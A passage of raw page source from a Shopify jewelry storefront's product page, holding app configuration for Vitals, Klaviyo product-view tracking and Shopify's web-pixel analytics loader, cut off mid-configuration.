	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7095936909405,"available": true,"title": "To My Mom - I Want To Thank You","handle": "to-my-mom-i-want-to-thank-you-mother","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,266292330589],"variants": [{"id": 41022927667293,"title": "14K White Gold Finish \/ Standard Box","option1": "14K White Gold Finish","option2": "Standard Box","option3": null,"price": 5995,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","alt": "To My Mom - I Want To Thank You","aspect_ratio": 1.0},"featured_media_id":25393064837213,"is_preorderable":0},{"id": 41022927700061,"title": "18K Yellow Gold Finish \/ Standard Box","option1": "18K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 6995,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","alt": "To My Mom - I Want To Thank You","aspect_ratio": 1.0},"featured_media_id":25393064443997,"is_preorderable":0},{"id": 41022927732829,"title": "14K White Gold Finish \/ Luxury Box","option1": "14K White Gold Finish","option2": "Luxury Box","option3": null,"price": 7995,"compare_at_price": 15990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","alt": "To My Mom - I Want To Thank You","aspect_ratio": 1.0},"featured_media_id":25393064968285,"is_preorderable":0},{"id": 41022927765597,"title": "18K Yellow Gold Finish \/ Luxury Box","option1": "18K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 8995,"compare_at_price": 17990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","alt": "To My Mom - I Want To Thank You","aspect_ratio": 1.0},"featured_media_id":25393064673373,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 91

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "To My Mom - I Want To Thank You",
          ProductID: 7095936909405,
          Categories: ["All","All products","Family","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8_grande.jpg?v=1701975283",
          URL: "https://snugglyofficial.com/en-se/products/to-my-mom-i-want-to-thank-you-mother",
          Brand: "ShineOn Fulfillment",
          Price: " $59.95",
          Value: "59.95",
          CompareAtPrice: " $179.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLW